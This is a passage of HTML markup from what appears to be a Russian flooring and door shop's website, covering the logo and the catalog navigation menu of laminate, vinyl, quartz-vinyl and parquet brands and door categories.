<path d="M161.6 26.1C160.7 25.6 159.9 25 159.4 24.1C158.9 23.3 158.6 22.3 158.6 21.3C158.6 20.3 158.9 19.3 159.4 18.5C159.9 17.7 160.7 17 161.6 16.5C162.5 16 163.6 15.8 164.8 15.8C166 15.8 167.1 16 168 16.5C168.9 17 169.7 17.6 170.2 18.5C170.7 19.3 171 20.3 171 21.3C171 22.3 170.7 23.3 170.2 24.1C169.7 24.9 168.9 25.6 168 26.1C167.1 26.6 166 26.8 164.8 26.8C163.6 26.8 162.5 26.5 161.6 26.1ZM166 22.8C166.3 22.4 166.5 21.9 166.5 21.3C166.5 20.7 166.3 20.1 166 19.8C165.7 19.4 165.3 19.3 164.8 19.3C164.3 19.3 163.9 19.5 163.6 19.8C163.3 20.1 163.1 20.7 163.1 21.3C163.1 21.9 163.3 22.5 163.6 22.8C163.9 23.2 164.3 23.3 164.8 23.3C165.3 23.3 165.6 23.2 166 22.8Z" fill="#188B30"></path>
<path d="M183 23.5C183 24.5 182.6 25.2 181.9 25.8C181.1 26.3 180 26.6 178.5 26.6H172.2V16H178.1C179.5 16 180.6 16.2 181.4 16.7C182.2 17.2 182.6 17.9 182.6 18.7C182.6 19.2 182.5 19.6 182.2 20C181.9 20.4 181.6 20.7 181.1 21C182.4 21.5 183 22.3 183 23.5ZM176.1 20.2H177.8C178.4 20.2 178.7 19.9 178.7 19.4C178.7 19.1 178.6 19 178.5 18.9C178.4 18.8 178.1 18.7 177.8 18.7H176.1V20.2V20.2ZM179.1 23.1C179.1 22.6 178.8 22.3 178.2 22.3H176.2V23.8H178.2C178.8 23.9 179.1 23.6 179.1 23.1Z" fill="#188B30"></path>
</svg></a>                        </div>
                    </div>
                    
                                                                    <div class="line-block__item no-shrinked hide-1300" data-ajax-load-block="HEADER_TOGGLE_SLOGAN">
                                                                                <div class="slogan font_13">
                                <div class="slogan__text color_dark color_dark--opacity">
                                    Магазин напольных покрытий и дверей                                </div>
                            </div>
                                                
                    </div>

                            
                                        <div class="line-block__item flex-1 header__search">
                        <div class="line-block line-block--gap line-block--gap-16 part-with-search__inner">
                                                                                        <div class="line-block__item header__burger menu-dropdown-offset">
                                    <nav class="mega-menu">
                                        
<div class="catalog_icons_">
	<div class="header-menu__wrapper">
								<div class="header-menu__item unvisible header-menu__item--first header-menu__item--last header-menu__item--dropdown header-menu__item--wide color-dark-parent fill-dark-parent-all">
														<button type="button" class="header-menu__link--only-catalog fill-use-button-color btn btn-default btn--no-rippple btn-lg">
						<span class="icon-block line-block line-block--gap line-block--gap-12" title="Каталог">
							<span class="icon-block__icon icon-block__icon--no-offset">
								<i class="svg inline fill-button-color-target inline " aria-hidden="true"><svg width="14" height="13" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#burger"></use></svg></i>							</span>
                                                            <span class="header-menu__title-wrapper icon-block flex-1 font_15">
                                    <span class="header-menu__title flex-1">
                                        Каталог                                    </span>
                                </span>
                            						</span>
					</button>
																						<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible theme-root">
						<div class="dropdown-menu-inner header-menu__wide-limiter scrollbar rounded-x">
																					<div class="maxwidth-theme pt pt--16 pb pb--8">
							
							
															<div class="header-menu__wide-wrapper line-block line-block--row-reverse line-block--gap line-block--gap-32 line-block--align-flex-start pt pt--8 pb pb--8">
							
																																							<div class="header-menu__wide-right-part no-shrinked pt pb sticky">
										<div class="line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-20">
																							<div class="line-block__item"><div class="side_banners">
					<div class="ui-card ui-card--image-scale cover cover--full image-rounded-x" >
			<div class="ui-card__image ui-card__image--ratio-264-320">
				<img  src="[data-uri]" data-src="/upload/iblock/5a3/mz6cve8fi6antwf3l6lqg5e4cd4s6qsc.webp" class="lazyload ui-card__img img" alt="Напольные покрытия для вас со скидкой! " title="Напольные покрытия для вас со скидкой! " decoding="async">
			</div>
			
			<div class="ui-card__info ui-card__info--absolute ui-card__info--absolute-off-20 flexbox gap gap--4">
					
				<div class="switcher-title color_light lineclamp-2 z-index-1">
					Напольные покрытия для вас со скидкой! 				</div>
			</div>

							<a href="/sales/" class="ui-card__link"></a>
					</div>
	</div></div>
											
																					</div>
									</div>
															
														<ul class="header-menu__dropdown-menu-inner header-menu__dropdown-menu--grids">
																																				<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/laminat/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/7a7/108_108_0/7q7e11zt1875pfcq66b6blg15056pld4.webp" alt="Ламинат" title="Ламинат" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/laminat/">
			<span class="header-menu__wide-child-link-text link">Ламинат</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/laminat/31-klass/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">31 класс</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/laminat/32-klass/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">32 класс</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/laminat/33-klass/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">33 класс</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/laminat/34-klass/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">34 класс</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/spc-laminat/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/1d5/108_108_0/yfn4cjurxihxchsfi85ovuzxeoo3tjo9.webp" alt="SPC Ламинат" title="SPC Ламинат" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/spc-laminat/">
			<span class="header-menu__wide-child-link-text link">SPC Ламинат</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/alta-step/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ALTA-STEP</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/art-tile/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ART TILE</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/berry-alloc/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">BERRY ALLOC</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/betta/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">BETTA</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/bonkeel/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">BONKEEL</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/bronix/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">BRONIX</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/cronafloor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">CRONAFLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/damy-floor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">DAMY FLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/fargo/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">FARGO</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/floorwood/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">FLOORWOOD</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/home-expert/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">HOME EXPERT</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/icon-floor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ICON FLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/spc-offwood/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">OFFWOOD</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/respect-floor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">RESPECT FLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/royce/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ROYCE</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/tarkett/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">TARKETT</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item collapsed header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" style="display: none;">
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/spc-laminat/zeta/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ZETA</span>															</a>
													</div>
					</li>
									
									<li class="show-more-items-btn font_14 mt mt--0 mb mb--0" role="none">
						<button type="button" class="dotted no-decoration-hover width-100 text-align-left with_dropdown svg relative btn--no-btn-appearance color_dark">
							Еще						</button>
					</li>
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/vinilovye-poly/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/304/108_108_0/jnv18cspqr2ccdy5brgx2v7fb5v1cs8b.jpg" alt="Виниловые полы" title="Виниловые полы" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/vinilovye-poly/">
			<span class="header-menu__wide-child-link-text link">Виниловые полы</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/dream-floor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">DREAM FLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/forbo1/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">FORBO</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/hoffmann/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">HOFFMANN</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/ivc-moduleo/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">IVC MODULEO</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/polystyl/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">POLYSTYL</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/refloor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">REFLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vinilovye-poly/tarkett1/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">TARKETT</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/kvarts-vinilovye-poly/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/da7/108_108_0/4g2y1jayc341jnv16zmia701ts5z9bsl.webp" alt="Кварц-виниловые полы" title="Кварц-виниловые полы" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/kvarts-vinilovye-poly/">
			<span class="header-menu__wide-child-link-text link">Кварц-виниловые полы</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/aquafloor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">AQUAFLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/art-tile1/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ART TILE</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/berry-alloc1/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">BERRY ALLOC</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/damy-floor-lvt/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Damy Floor LVT</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/decoria/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">DECORIA</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/ecoclick/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ECOCLICK</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/finefloor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">FINEFLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/iconfloor/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">ICONFLOOR</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/primavera/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">PRIMAVERA</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/kvarts-vinilovye-poly/vinilam/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">VINILAM</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/mezhkomnatnye-dveri/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/e2c/108_108_0/5mht6x6h8xs9i6wc90n9lnf8s0k3xq7h.jpg" alt="Межкомнатные двери" title="Межкомнатные двери" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/mezhkomnatnye-dveri/">
			<span class="header-menu__wide-child-link-text link">Межкомнатные двери</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/mezhkomnatnye-dveri/mezhkomnatnye-dveri-dream-doors/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Межкомнатные двери Dream Doors</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/mezhkomnatnye-dveri/mezhkomnatnye-dveri-dream-fly-doors/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Межкомнатные двери Fly Doors</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/mezhkomnatnye-dveri/mezhkomnatnye-dveri-optima-porte/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Межкомнатные двери Optima Porte</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/mezhkomnatnye-dveri/mezhkomnatnye-dveri-yuni/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Межкомнатные двери ЮНИ</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/vkhodnye-dveri/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/a65/108_108_0/c9eogdbjk87j392rrkci6y6ozxsdf15a.png" alt="Входные двери" title="Входные двери" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/vkhodnye-dveri/">
			<span class="header-menu__wide-child-link-text link">Входные двери</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/vkhodnye-dveri/vkhodnye-dveri-metallicheskie/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Входные двери металлические</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/parket/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/e5d/108_108_0/mhlo4fjewngq0ljmqhfwc29ffdg5o0dk.jpg" alt="Паркет" title="Паркет" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/parket/">
			<span class="header-menu__wide-child-link-text link">Паркет</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--with-dropdown font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/parket/kvartsevyy-parket/">
